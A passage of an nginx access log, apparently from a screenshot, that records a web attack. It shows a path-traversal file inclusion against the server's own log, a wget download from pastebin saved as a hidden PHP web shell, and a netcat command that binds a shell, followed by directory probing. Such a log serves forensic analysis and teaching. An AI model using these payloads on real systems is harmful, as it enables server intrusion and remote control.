 Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:30:56 +0700] "GET /?page=../../../../../../../var/log/nginx/access.log&cmd=ls -la HTTP/1.1" 200 1070279 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:31:11 +0700] "GET /?page=../../../../../../../var/log/nginx/access.log&cmd=ls -la HTTP/1.1" 200 1070163 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:43:23 +0700] "GET /?page=../../../../../../../var/log/nginx/access.log&cmd=wget https://pastebin.com/raw/zNg9JQ12 -O .system.php HTTP/1.1" 200
1070166 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:43:40 +0700] "GET /.system.php?f=system&p=id HTTP/1.1" 200 53 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:45:00 +0700] "GET /.system.php?f=system&p=nc -lvp 1337 -e /bin/bash HTTP/1.1" 504 494 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:21 +0700] "GET /0211022_naranja_dos HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:21 +0700] "GET /0211027 HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:22 +0700] "GET /08-rainbow-feather-v3-english-version HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:22 +0700] "GET /1-blog-theme HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:23 +0700] "GET /1-page HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36"
172.17.0.2 - - [21/Oct/2019:00:47:23 +0700] "GET /10070619-008 HTTP/1.1" 404 555 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/68.0.3440.106 Safari/537.36"